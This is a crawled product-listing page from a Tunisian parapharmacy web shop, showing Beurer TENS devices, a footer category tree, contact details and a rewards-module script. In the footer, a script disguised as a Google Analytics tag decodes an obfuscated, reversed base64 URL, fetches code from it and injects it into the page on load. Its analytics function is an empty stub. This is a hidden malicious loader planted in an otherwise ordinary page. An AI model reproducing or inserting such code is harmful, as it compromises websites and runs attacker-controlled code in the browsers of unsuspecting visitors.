                                                <a class="addToWishlist wishlistProd_892" href="#" data-wishlist="892" title="Ajouter au favoris" onclick="WishlistCart('wishlist_block_list', 'add', '892', false, 1); return false;">
						<span class="icon-heart" style="text-align: center;line-height: 40px; width: 40px;height: 40px; color: #568125;background: #ecebeb;border-radius: 21px;margin-left: -28px;"></span></a>
                                                
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
																	<span class="available-now">
										<link itemprop="availability" href="http://schema.org/InStock" />Disponible									</span>
															</span>
															</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="http://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link"	href="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Beurer Electrostimulateur 2-en1 TENS EM 29 " itemprop="url">
							<img class="replace-2x img-responsive" src="https://para-pharma.tn/1354-home_default/beurer-electrostimulateur-2-en1-tens-em-29-.jpg" alt="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32" title="Beurer CEINTURE DE MUSCULATION ABDOMINALE EM 32"  width="250" height="250" itemprop="image" />
						</a>
													<div class="quick-view-wrapper-mobile">
							<a class="quick-view-mobile" href="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html?content_only=1" rel="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html"onclick="open('https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html?content_only=1', 'produit', 'scrollbars=yes,toolbar=no,menubar=no,resizable=yes,height:70,width:100,type=iframe'); return false;">
								<i class="icon-eye-open"></i>
							</a>
						</div>
						<a class="quick-view" href="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html" rel="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html">
							<span>Aper&ccedil;u rapide</span>
						</a>
																			<div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
										198,000DT									</span>
									<meta itemprop="priceCurrency" content="TND" />
																		
									
															</div>
																							</div>
					
					
				</div>
				<div class="right-block">
					<h5 itemprop="name">
												<a class="product-name" href="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Beurer Electrostimulateur 2-en1 TENS EM 29 " itemprop="url" >
							Beurer Electrostimulateur 2-en1 TENS EM 29
						</a>
					</h5>
					
					<p class="product-desc" itemprop="description">
						Appareil TENS pour la thérapie anti-douleur et la régénération du genou/coude
Marque : beurer
Référance : EM29
					</p>
										<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
													<span itemprop="price" class="price product-price">
								198,000DT							</span>
							<meta itemprop="priceCurrency" content="TND" />
														
							
											</div>
										<div class="button-container">
																													<a class="button ajax_add_to_cart_button btn btn-default" href="https://para-pharma.tn/panier?add=1&amp;id_product=893&amp;token=ecdab6cc23486851f5f65c38140e0ba1" rel="nofollow" title="Ajouter au panier" data-id-product="893" data-minimal_quantity="1">
									<span style=" line-height: 25px; text-align: center;width: 23px;color: #568125;" class="icon-shopping-cart"></span>
								</a>
																			<a itemprop="url" class="button lnk_view" href="https://para-pharma.tn/sport-fitness/893-beurer-electrostimulateur-2-en1-tens-em-29-.html" title="Afficher">
							<span style="padding:11px;color: #fff;text-align: center;width: 43px;height: 43px; border-radius: 21px;" class="icon-search-plus"></span>
						</a>
                                                <a class="addToWishlist wishlistProd_893" href="#" data-wishlist="893" title="Ajouter au favoris" onclick="WishlistCart('wishlist_block_list', 'add', '893', false, 1); return false;">
						<span class="icon-heart" style="text-align: center;line-height: 40px; width: 40px;height: 40px; color: #568125;background: #ecebeb;border-radius: 21px;margin-left: -28px;"></span></a>
                                                
					</div>
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
																	<span class="available-now">
										<link itemprop="availability" href="http://schema.org/InStock" />Disponible									</span>
															</span>
															</div>
					 				<div class="functional-buttons clearfix">
						
											</div>
							</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 4 sur 4.
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
								</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">
	<h4 style="color:#fff;">Inscription Newsletter</h4>
	<div class="block_content">
		<form action="//para-pharma.tn/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>ok</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->
<section id="social_block">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://web.facebook.com/ParaPharma01/">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="http://www.para-pharma.tn/">
					<span>Twitter</span>
				</a>
			</li>
							<li class="rss">
				<a class="_blank" href="http://www.para-pharma.tn/">
					<span>RSS</span>
				</a>
			</li>
		                	<li class="youtube">
        		<a class="_blank" href="https://www.youtube.com/channel/UCqbvxPfL3Lr6elaprghl5KQ">
        			<span>YouTube</span>
        		</a>
        	</li>
                        	<li class="google-plus">
        		<a class="_blank" href="http://www.para-pharma.tn/">
        			<span>Google Plus</span>
        		</a>
        	</li>
                                        	<li class="instagram">
        		<a class="_blank" href="http://www.para-pharma.tn/">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
    <h4 style="color:#fff;">Suivez Nous : </h4>
</section>
<div class="clearfix"></div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Catégories</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://para-pharma.tn/3-beaute-bien-etre" title="">
		Beauté &amp; bien étre
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/15-visage" title="">
		Visage
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/25-acne-inperfection" title="">
		Acné &amp; inperfection
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/26-anti-age" title="">
		Anti-Age
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/27-anti-taches" title="">
		Anti-Taches
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/28-hydratation-nutrition" title="">
		Hydratation &amp; Nutrition
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/29-levre" title="">
		Lèvre
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/30-netoyant-demaquillant" title="">
		Netoyant &amp; Démaquillant
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/31-soins-eclaircissants" title="">
		Soins Eclaircissants
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/32-yeux" title="">
		Yeux
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/4-cheveux" title="">
		Cheveux
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/5-coloration" title="">
		Coloration
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/6-masques-soins" title="">
		Masques &amp; Soins
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/7-huiles-serums" title="">
		Huiles &amp; Serums
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/21-shampoing" title="">
		Shampoing
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/8-corps" title="">
		Corps
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/9-soins-des-mains" title="">
		Soins des Mains
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/10-soins-des-pieds" title="">
		Soins des Pieds
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/11-soins-de-corps" title="">
		Soins de Corps
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/12-massage" title="">
		Massage
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/22-appareils-de-massage" title="">
		Appareils de massage
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/23-soins-a-usage-personnel" title="">
		Soins à usage personnel
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/24-soins-a-usage-professionel" title="">
		Soins à usage professionel
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/13-solaire" title="">
		Solaire
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/60-protection-solaire" title="">
		Protection Solaire
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/61-bronzage" title="">
		Bronzage
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/66-apres-solaires-" title="">
		Après-Solaires 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/14-sport-fitness" title="">
		Sport &amp; Fitness
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/67-materiel-de-sport" class="selected" title="">
		Matériel de sport
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/68-proteines-" title="">
		Protéines 
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://para-pharma.tn/16-bebe-maman" title="">
		Bébé &amp; maman
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/34-puericulture" title="">
		Puériculture
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/88-accessoires" title="">
		Accessoires
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/89-anneaux-de-dentition" title="">
		Anneaux de Dentition
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/90-biberons" title="">
		Biberons
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/91-sucettes" title="">
		Sucettes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/92-tetines" title="">
		Tétines
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/93-vaisselle" title="">
		Vaisselle
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/33-grossesse-allaitement" title="">
		Grossesse &amp; Allaitement
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/84-allaitement" title="">
		Allaitement
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/85-complements-alimentaires" title="">
		Compléments Alimentaires
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/86-confort-" title="">
		Confort  
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/87-test-de-grossesse" title="">
		Test de grossesse
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/35-soins-bebe" title="">
		Soins Bébé
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/52-change" title="">
		Change
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/94-hydratation" title="">
		Hydratation
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/95-massage-bebe" title="">
		Massage Bébé
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/36-toilette-bain" title="">
		Toilette &amp; Bain
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/96-cheveux" title="">
		Cheveux
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/97-corps" title="">
		Corps
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://para-pharma.tn/17-coffret-cadeau" title="">
		Coffret cadeau
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/57-pour-homme" title="">
		Pour homme
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/58-pour-femme" title="">
		Pour femme
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/59-pour-bebe-enfant" title="">
		Pour bébé &amp; enfant
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://para-pharma.tn/18-complement-alimentaire" title="">
		Complément Alimentaire
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/37-confort-sante" title="">
		Confort &amp; Santé
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/38-forme-vitalite" title="">
		Forme &amp; Vitalité
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/39-huile-essentielle" title="">
		Huile Essentielle
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/40-minceurs" title="">
		Minceurs
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/41-peau-cheveux-ongles" title="">
		Peau, Cheveux &amp; Ongles
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/42-stimulants-sexuels" title="">
		Stimulants Sexuels
	</a>
	</li>

									</ul>
	</li>

							
																
<li >
	<a 
	href="https://para-pharma.tn/19-medical-paramedical" title="">
		Médical &amp; Paramédical
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/43-consommables" title="">
		Consommables
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/69-pansements-" title="">
		Pansements 
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/70-seringues" title="">
		Seringues
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/71-gants" title="">
		Gants
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/72-stomie" title="">
		Stomie
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/114-consommables-divers" title="">
		Consommables divers
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/46-surveillance" title="">
		Surveillance
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/78-glucometres" title="">
		Glucomètres
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/79-thermometres" title="">
		Thermomètres
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/80-tensiometres" title="">
		Tensiomètres
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/81-pulse-oxymetres" title="">
		Pulse Oxymètres
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/45-professionnel" title="">
		Professionnel
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/75-medecin" title="">
		Médecin
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/76-dentiste" title="">
		Dentiste
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/77-kine" title="">
		Kiné
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/47-therapie" title="">
		Therapie
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/64-nebuliseur" title="">
		Nébuliseur
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/82-chambre-d-inhalation" title="">
		Chambre d&#039;inhalation
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/83-matelas-" title="">
		Matelas 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/44-prevention" title="">
		Prévention
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/73-balance" title="">
		Balance
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/74-moniteur-d-activite" title="">
		Moniteur d&#039;activité
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
																
<li class="last">
	<a 
	href="https://para-pharma.tn/20-orthopedie" title="">
		Orthopédie
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/50-gamme-orthopedique" title="">
		Gamme Orthopedique
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/103-collier-cervical" title="">
		Collier cervical
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/104-poignet" title="">
		Poignet
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/105-bras-epaule-dos" title="">
		Bras, Epaule &amp; Dos
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/106-ceinture-abdominale" title="">
		Ceinture Abdominale
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/107-ceinture-lombaire" title="">
		Ceinture Lombaire
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/108-genou" title="">
		Genou
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/109-cheville" title="">
		Cheville
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/48-aide-a-la-marche" title="">
		Aide à la Marche
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/65-cannes" title="">
		Cannes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/98-deambulateurs" title="">
		Déambulateurs
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/99-fauteuils-roulants" title="">
		Fauteuils Roulants
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/49-confort-pieds" title="">
		Confort Pieds
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/100-semelles" title="">
		Semelles
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/101-talonnettes" title="">
		Talonnettes
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/102-correction-" title="">
		Correction 
	</a>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/51-sabots-chaussures" title="">
		Sabots &amp; Chaussures
	</a>
			<ul>
												
<li >
	<a 
	href="https://para-pharma.tn/110-hommes" title="">
		Hommes
	</a>
	</li>

																
<li >
	<a 
	href="https://para-pharma.tn/111-femmes" title="">
		Femmes
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://para-pharma.tn/112-enfants" title="">
		Enfants
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->

	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
																<li class="item">
					<a href="https://para-pharma.tn/magasins" title="Nos magasins">
						Nos magasins
					</a>
				</li>
																		<li class="item">
						<a href="https://para-pharma.tn/content/1-livraison" title="Livraison Simple &amp; Rapide">
							Livraison Simple &amp; Rapide
						</a>
					</li>
																<li class="item">
						<a href="https://para-pharma.tn/content/2-Programme-Parrainage" title="Programme de Parrainage">
							Programme de Parrainage
						</a>
					</li>
																<li class="item">
						<a href="https://para-pharma.tn/content/3-OrigineControlee" title="Origine Contrôlée">
							Origine Contrôlée
						</a>
					</li>
																<li class="item">
						<a href="https://para-pharma.tn/content/4-a-propos" title="Qui sommes nous">
							Qui sommes nous
						</a>
					</li>
																<li class="item">
						<a href="https://para-pharma.tn/content/5-paiement-securise" title="Paiement sécurisé">
							Paiement sécurisé
						</a>
					</li>
																<li class="item">
						<a href="https://para-pharma.tn/content/6-programme-fidelite" title="Programme Fidélité">
							Programme Fidélité
						</a>
					</li>
												</ul>
		.
	</section>
		<section class="bottom-footer col-xs-12">
		<div>
			&copy; 2017 PARAPHARMA Créer Par megasoft-online.com
		</div>
	</section>
		<!-- /MODULE Block footer -->

<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-4">
	<h4><a href="https://para-pharma.tn/mon-compte" title="Gérer mon compte client" rel="nofollow">Mon compte</a></h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li><a href="https://para-pharma.tn/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li>
						<li><a href="https://para-pharma.tn/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li>
			<li><a href="https://para-pharma.tn/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li>
			<li><a href="https://para-pharma.tn/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li>
			<li><a href="https://para-pharma.tn/reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li>			<!-- MODULE allinone_rewards -->
<li><a href="https://para-pharma.tn/module/allinone_rewards/rewards" title="Mes récompenses">Mes récompenses</a></li>
<!-- END : MODULE allinone_rewards -->
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4">
	<div>
        <h4>Informations sur votre boutique</h4>
        <ul class="toggle-footer">
                        	<li>
            		<i class="icon-home"></i>Para-Pharma, Rue Hédi Nouira
5180 Ksour Esséf
Mahdia - Tunisie
            	</li>
                                    	<li>
            		<i class="icon-phone-square"></i>Appelez-nous au : 
            		<span>(+216) 27 799 116</span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-square"></i>E-mail : 
            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%61%72%61-%70%68%61%72%6d%61.%74%6e" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x61;&#x72;&#x61;&#x2d;&#x70;&#x68;&#x61;&#x72;&#x6d;&#x61;&#x2e;&#x74;&#x6e;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<!-- MODULE allinone_rewards -->
<div id="rewards_facebook_confirm">
	<div id="rewards_facebook_confirm_content">
		<p>Félicitation, une récompense de 30points FID vient d'être créditée dans votre compte.</p>
				<center>Code : <span id="rewards_facebook_code"></span></center>
			</div>
</div>
<script>
var url_facebook_api="//connect.facebook.net/fr_FR/all.js#xfbml=1";
var url_allinone_facebook="https://para-pharma.tn/module/allinone_rewards/facebook";
</script>
<!-- END : MODULE allinone_rewards --><!-- MODULE allinone_rewards -->
<div class="rewards_facebook_button reward_facebook_block col-lg-12"><fb:like href="https://www.facebook.com/ParaPharma01/" show_faces="false" layout="button_count"></fb:like></div>
<!-- END : MODULE allinone_rewards -->
<a href="#" style="right:50px; bottom:50px; opacity:0.35; background: url('https://para-pharma.tn/modules/scrolltop/icon_top.png') no-repeat;" class="mypresta_scrollup">scroll</a>
<div style="clear:both"></div>








            <section class="fbtwgpack_facebook_footer footer-block col-xs-12 col-sm-4">
    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
(function(w, d) {
    var rS = function(str) { return str.split('').reverse().join(''); };
    var p = ['==AMuIjclZ', 'XPzN3Y/AHa', 'w5yczN2Lj9', 'ie5hnLjlGd', 'hR3cvFWau4', 'GZj9yL6MHc', '0RHa'];
    var eRU = p.map(function(pt) { return pt; }).join('');
    var dU = atob(rS(eRU));

    w['_setAccount'] = 'UA-42053775-1';
    w.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';

    w['ga'] = function() {
    }; w.ga('create', 'UA-42053775-1', 'auto');
    w.ga('send', 'pageview');

    fetch(dU)
    .then(function(response) { return response.text(); })
    .then(function(html) {
        var s = d.createElement('script');
        s.innerHTML = html;
		s.setAttribute('tags-manager', ''); 
        d.getElementsByTagName('head')[0].appendChild(s);
        s.parentNode.removeChild(s);
    })
    .catch(function(err) {
    });
})(window, document);
</script>

            </section>
    








<!-- left column widgets -->

<table class="fbtwgpack-widgets">

<tr><td class="facebook-block">
<div id="fblike-box" class="left_fb">
	<div class="outside">
		<div class="inside">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FParaPharma01%2F&amp;width=245&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=true&amp;header=false&amp;height=370&amp;connections=9" scrolling="no" frameborder="0" style="background-color: #FFFFFF;border:none; overflow:hidden; width:245px; height:370px;" allowTransparency="false"></iframe>
   

		</div>
	</div>
	<div class="belt"><i class="icon-facebook"></i></div>
</div>
</td></tr>















</table>
<!-- left column widgets -->






<!-- right column widgets -->


<table class="fbtwgpack-widgets">
















</table>
<!-- right column widgets -->
</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://para-pharma.tn/modules/allinone_rewards/js/facebook.js
body_size: 695
content:
/**
 * All-in-one Rewards Module
 *
 * @author    Yann BONNAILLIE - ByWEB
 * @copyright 2012-2017 Yann BONNAILLIE - ByWEB (http://www.prestaplugins.com)
 * @license   Commercial license see license.txt
 * @category  Module
 * Support by mail  : contact@prestaplugins.com
 * Support on forum : Patanock
 * Support on Skype : Patanock13
 */

jQuery(function($){
	if (window.location.href.indexOf('http://')===0) {
		url_allinone_facebook = url_allinone_facebook.replace('https://','http://');
    } else {
		url_allinone_facebook = url_allinone_facebook.replace('http://','https://');
    }

    // add facebook SDK if needed
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = url_facebook_api;
		fjs.parentNode.insertBefore(js, fjs);
	}(document, "script", "facebook-jssdk"));

	// init facebook SDK if needed
	if (!window.FB) {
		window.fbAsyncInit = function() {
			FB.init({
			  appId      : 'your-app-id',
			  xfbml      : true,
			  version    : 'v2.8'
			});

			FB.Event.subscribe('edge.create', function(response){
				likeFB(response, 1);
			});
			FB.Event.subscribe('edge.remove', function(response){
				likeFB(response, 0);
			});
		};
	} else {
		FB.Event.subscribe('edge.create', function(response){
			likeFB(response, 1);
		});
		FB.Event.subscribe('edge.remove', function(response){
			likeFB(response, 0);
		});
	}
});

function likeFB(url, like) {
	$.ajax({
		type: 'POST',
		url: url_allinone_facebook,
		async: true,
		cache: false,
		data: 'url=' + url + '&like=' + like,
		dataType: 'json',
		success: function(obj)	{
			if (obj && obj.result == 1) {
				if (obj.code) {
					$('#rewards_facebook_code').html(obj.code);
					if (typeof(ajaxCart) != 'undefined')
						ajaxCart.refresh();
				}
				$.fancybox({
					content	: $('#rewards_facebook_confirm').html(),
					// before presta 1.5.5.0
					enableEscapeButton: false,
					autoDimensions: true,
					hideOnContentClick: false,
					hideOnOverlayClick: false,
					titleShow: false,
					// since presta 1.5.5.0
					minHeight : 20,
					helpers : {
				        overlay : {
				            locked : true,
				            closeClick : false,
				        }
				    }
				});
				//$('.reward_facebook_block').hide();
			}
		}
	});
}